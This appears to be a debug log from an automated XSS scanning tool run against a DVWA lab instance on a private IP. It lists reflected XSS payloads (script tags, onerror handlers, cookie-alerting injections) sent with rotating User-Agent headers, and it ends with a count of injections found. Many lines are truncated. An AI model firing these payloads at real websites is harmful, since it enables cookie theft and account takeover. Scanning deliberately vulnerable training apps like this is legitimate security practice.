 [2018-11-09 01:15:38.025051 DEBUG]: testing -> http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name=‘; alert(document.cookie); var foo=’
[2018-11-09 01:15:39.026478 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_0) AppleWebKit/537.36 (KHTM
/55.0.2883.74 Safari/537.36'}
[2018-11-09 01:15:39.031254 DEBUG]: testing -> http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name=foo\’; alert(document.cookie);//’;
[2018-11-09 01:15:40.032393 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64) AppleWebKit/537.36 (KHTML, like
68.32 Safari/537.36'}
[2018-11-09 01:15:40.037317 DEBUG]: testing -> http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name=</script><script >alert(document.cooki
[2018-11-09 01:15:41.038698 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:51.0) Gecko/20100101 Firefox/51.0'}
[2018-11-09 01:15:41.043161 DEBUG]: testing -> http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name=<img src=asdf onerror=alert(document.c
[2018-11-09 01:15:42.045033 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML, like Gecko) Chr
ri/537.36'}
[2018-11-09 01:15:42.049577 DEBUG]: testing -> http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name=<BODY ONLOAD=alert(’XSS’)>
[2018-11-09 01:15:43.051930 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux i686 on x86_64) AppleWebKit/537.36 (KHTM
/55.0.2907.88 Safari/537.36'}
[2018-11-09 01:15:43.056940 DEBUG]: testing -> http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name=<script>alert(1)</script>
[2018-11-09 01:15:44.058871 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:48.0) Gecko/20100101 Fi
[2018-11-09 01:15:44.064371 DEBUG]: testing -> http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name="><script>alert(String.fromCharCode(66
, 99, 101))</script>
[2018-11-09 01:15:45.066077 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:46.0) Gecko/20100101 Firefox/
[2018-11-09 01:15:45.070452 DEBUG]: testing -> http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name=<video src=1 onerror=alert(1)>
[2018-11-09 01:15:46.072593 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:46.0) Gecko/20100101 Firefox/
[2018-11-09 01:15:46.076770 DEBUG]: testing -> http://192.168.187.134/dvwa/vulnerabilities/xss_r/?name=<audio src=1 onerror=alert(1)>
[2018-11-09 01:15:47.078691 INFO]: Injections Found: 161/433
Do you want to print vulnerable links tested: [Y/n]: